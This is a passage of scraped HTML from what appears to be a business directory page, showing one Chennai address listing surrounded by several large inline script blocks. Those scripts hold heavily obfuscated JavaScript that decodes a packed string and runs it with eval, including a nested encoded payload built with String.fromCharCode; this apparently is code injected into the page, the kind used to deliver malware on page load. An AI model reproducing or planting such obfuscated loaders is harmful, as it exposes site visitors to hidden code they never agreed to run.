ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Navashakti Nilayam</span>
                      </div>152 Avvai Shanmugam Salai Gopalapuram Chennai-600086
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

